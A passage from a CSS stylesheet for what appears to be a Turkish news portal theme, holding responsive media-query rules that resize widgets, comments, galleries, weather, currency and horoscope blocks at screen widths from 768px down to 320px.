			margin-bottom:5px;
		}

		footer .footermenu1, footer .footermenu2 {
			padding: 10px;
		}

	}

	@media all and (max-width:768px) {

		.slider3Widget img {
			height: auto;
		}

		.scoresWidget .widgetContent {
			margin: 0;
		}

		.namazWidget .widgetContent {
			margin: -10px;
		}

		.authorsWidget .arrows {
			top: 5px;
			right: 5px;
		}

		.slider2Widget .post .title {
			padding: 0;
		}

		body .slider2Widget .post .title a {
			padding: 10px;
			line-height: 1.4;
			font-size: 17px;
			border-left: 0;
		}

		.slider2Widget .owl-dots .owl-dot a {
			font-size: 13px;
		}

		.homeWidget, .sidebarWidget, .wideWidget {
			margin-top: 10px;
		}

		.safirBox {
			padding: 10px;
		}

		.safirBox.sidebarWidget {
			padding: 10px;
		}

		.scoresWidget.sidebarWidget {
			padding: 0;
		}

		#main {
			padding: 0 0 10px;
		}

		.innerContainer {
			padding: 0;
		}

		.safirnavi {
			padding-top: 20px;
		}

		#content, aside, .homeWidgetContainer .leftContainer, .homeWidgetContainer .rightContainer {
			float:none;
			width:100%;
		}

		aside, .homeWidgetContainer .rightContainer {
			margin-top: 10px;
		}

		.homeWidgetContainer.double {
			padding-bottom: 10px;
		}

		.homeWidgetContainer.wide {
			padding: 0 10px 10px;
		}

		.mainHeading, .sidebarWidget .mainHeading {
			padding: 10px;
    		margin: -10px -10px 10px;
		}

		.homeWidgetContainer.wide .safirBox .mainHeading {
			margin: 0 0 10px;
			padding: 10px 0;
			background: none;
		}

		.pageHeading {
			padding-left: 15px;
			margin-bottom: 10px;
		}

		#addtoyoursite .formcontainer .item {
			display: block;
			padding: 5px;
		}

		#addtoyoursite iframe {
			margin-bottom: 5px;
		}

		#main #addtoyoursite textarea {
			height: 90px !important;
		}

		#addtoyoursite .module {
			margin-top: 30px;
		}

		.burcList .item {
			width: 8.333333333333333% !important;
		}

		#horoscopesPage .burclarTable .item {
			width: 50%;
		}

		#main .sfrIconForm form p.status {
			margin: 0 -10px 10px;
			padding: 10px;
		}

		.sfrIconForm p.status:before {
			left: 10px;
			top: 10px;
		}

		#profile .sfrManagePosts {
			margin: 0 -10px -20px;
		}

		#profile .table .postContainer .td {
			padding: 5px;
		}

		#main .sfrIconForm form .item.category .checkbox {
			width: 50%;
		}

		#authorRelated {
			margin: -10px;
		}

		#authorRelated .item {
			padding: 10px;
		}

		.safirBox.margintop {
			margin-top: 10px;
		}

		#papers ul {
			margin: -5px;
		}

		#papers ul li {
			padding: 5px;
			width: 25%;
		}

		#single .metaBox .sizing.fontminus:before {
			display: none;
		}

		#single .metaBox .sizing.fontplus {
			clear: both;
		}

		#single .metaBox .share {
			float: left;
			margin-bottom: 10px;
		}

		#singleBlock.type2 {
			margin-bottom: 0;
		}

		#singleBlock.type3 {
			margin-bottom: 10px;
		}

		#singleBlock.type2.noad {
			width: 300px;
		}

		#singleBlock.type2 .thumb, #singleBlock .ads.type2 {
			width: 100%;
			margin-bottom: 10px;
		}

		.reading {
			text-align: left;
		}

		#single .safirBox {
			margin-top: 10px;
		}

		#single .tags {
			margin: 10px -10px -10px;
			padding: 10px 10px;
		}

		#comments {
			margin-top: 10px;
		}

		.sfrCommentsList {
			margin: 10px -10px -10px;
		}

		.sfrCommentsList ol.children .comment-body {
			padding-left: 40px;
		}

		.sfrCommentsList ol.children ol.children .comment-body {
			padding-left: 70px;
		}

		#comments .safirnavi {
			padding-top: 10px;
			padding-bottom: 10px;
		}

		.sfrCommentsList .nocomments {
			padding: 10px;
		}

		.sfrCommentsList .reply {
			position: static;
		}

		.sfrCommentsList .comment-body {
			padding: 10px;
		}

		.sfrCommentsList ol.children .comment-body:before {
			top: 35px;
			margin-left: -35px;
		}

		.commentlist #respond {
			margin: 0 10px 10px;
		}

		#singleContent div.gallery {
			margin: 0 -5px;
		}

		#singleContent div.gallery .gallery-item {
			padding: 0 5px 10px;
		}

		#singleContent div.gallery .gallery-item a {
			padding: 5px;
		}

		#attachmentHead .attachmentImage, #attachmentHead .attachmentInfo {
			width: 100%;
		}

		#attachmentHead .attachmentImage {
			margin-bottom: 10px;
		}

		body .currencyWidget .widgetContent .item {
			width: 25%;
		}

		.currencyWidget .widgetContent {
			margin: -10px !important;
			overflow: hidden;
		}

		.currencyWidget.wideWidget .widgetContent {
			margin: 0 !important;
		}

		.burclarWidget.homeWidget .widgetContent, .burclarWidget.sidebarWidget .widgetContent {
			margin: -10px;
		}

		.advancedPostsWidget1 .items, .advancedPostsWidget2 .items, .galleryWidget.listing .items, .listing.bio .items {
			margin: -5px;
		}

		.advancedPostsWidget1 .post-container, .advancedPostsWidget2 .post-container, .galleryWidget.listing .post-container, .listing.bio .post-container  {
			width: 25% !important;
			padding: 5px;
		}

		.advancedPostsWidget2.sidebarWidget .items {
			margin-bottom: -5px;
		}

		.advancedPostsWidget2 .post-container {
			margin-bottom: 0 !important;
		}

		.error404 #content .notfound {
			font-size: 120px;
		}

		.sliderWidget .slider, .sliderWidget .rightGroup {
			width: 100%;
		}

		.sliderWidget .slider .post .detail {
			padding: 5px;
		}

		.sliderWidget .slider .post .title {
			font-size: 20px;
		}

		body .advancedPostsWidget3 .items, body .advancedPostsWidget3 .titles {
			width: 50% !important;
		}

		body .advancedPostsWidget3 .titles {
			padding-left: 15px !important;
		}

		.advancedPostsWidget4.sidebarWidget .post .safirthumb {
			width: 180px;
			float: left;
		}

		.advancedPostsWidget4 .post .detail {
			margin-left: 190px !important;
		}

		.advancedPostsWidget4.sdiebarWidget .post .detail {
			height: 100px;
		}

		.advancedPostsWidget4 .items {
			margin-bottom: -10px;
		}

		.advancedPostsWidget4 .post-container {
			margin-bottom: 10px;
		}

		.safirBox .owl-nav {
			top: 15px;
			right: 10px;
		}

		.safirCustomMenu .widgetContent {
			margin: -10px;
		}

		#main form p {
			margin-bottom: 10px;
		}

		.authorsWidget .widgetContent {
			margin: -10px;
		}

		.tabbedWidget .tabheading {
			margin: -10px -10px 10px !important;
		}

	}

	@media all and (max-width:650px) {

		.burcList .item {
			width: 16.66666666666666% !important;
		}

	}

	@media all and (max-width:600px) {

		.tabbedWidget .post-container:first-child {
			width: 100% !important;
		}

		.tabbedWidget .post-container {
			width: 50% !important;
		}

		.listing.article .post-container {
			width: 100%;
		}

		.listing.article .postarticle {
			margin-bottom: 10px;
			padding-bottom: 10px;
		}

		#contactPage .contactSides {
			background: none;
		}

		#contactPage .contactSides .leftSide, #contactPage .contactSides .rightSide {
			width: 100%;
		}

		#profile.membershipPage .leftSide, #profile.membershipPage .rightSide {
			width: 100%;
		}

		#profile .sfrManagePosts .postContainer .category, #profile .sfrManagePosts .postContainer .date {
			display: none;
		}

		#papers ul li {
			width: 33.333333333333333%;
		}

		body .currencyWidget .widgetContent .item {
			width: 50%;
		}

		.currencyWidget.wideWidget .item {
			padding: 5px;
		}

		.advancedPostsWidget1 .post-container, .advancedPostsWidget2 .post-container, .galleryWidget.listing .post-container, .listing.bio .post-container  {
			width: 33.33333333333% !important;
		}

		body .advancedPostsWidget3 .items, body .advancedPostsWidget3 .titles {
			width: 100% !important;
		}

		body .advancedPostsWidget3 .titles {
			padding-left: 0 !important;
		}

	}

	@media all and (max-width:500px) {

		.burcList .item {
			width: 25% !important;
		}

		#breaking:before, #breakingGroup .breakingTitle {
			display: none;
		}

		#breakingGroup .arrows {
			margin-left: 0;
		}

		#currency .item {
			padding: 10px 0 10px 5px;
		}

		#weather {
			padding-left: 10px;
			padding-right: 20px;
			border: 0;
		}

		#weather .data {
			padding-left: 35px;
		}

		#weather .cityListOpen {
			width: 100%;
			padding: 20px 10px;
		}

		#weather .cityListOpen:before {
			float: right;
		}

		footer .footermenu1 li, footer .footermenu2 li {
			width: 50%;
		}

		#horoscopesPage .burclarTable .item {
			width: 100%;
		}

		#singleBlock.type3, #singleBlock.type2.noad {
			max-width: 100%;
			width: 100%;
			margin-bottom: 10px;
		}

		#single.attachment #image {
			margin: 0 -10px;
		}

		#single.attachment #image img {
			width: 100%;
			border: 0;
			padding: 0;
		}

		#weather .icon, #weather .info {
			float: left;
			display: block;
			text-align: left;
		}

		.advancedPostsWidget1 .post-container, .advancedPostsWidget2 .post-container, .galleryWidget.listing .post-container, .listing.bio .post-container   {
			width: 50% !important;
		}

	}

	@media all and (max-width:420px) {

		.sfrIconForm .container.half .itemContainer {
			width: 100%;
		}

		#papers ul li {
			width: 50%;
		}

		#gallery-nav a {
			line-height: 36px;
			padding: 0 10px;
		}

		#gallery-nav a.arrow:before {
			height: 36px;
			line-height: 36px;
		}



















	}


	@media all and (max-width:320px) {

		footer .footermenu1 li, footer .footermenu2 li {
			width: 100%;
		}

		#profile .profileButtons a {
			padding: 0 5px;
		}

		#profile .pageHeading {
			padding-right: 110px;
		}

		#singleContent .thumb.bio {
		    max-width: 100%;
			width: 100%;
		    margin-right: 0;
		}

		#main .sfrIconForm form .item.category .checkbox {
			width: 100%;
		}

	}
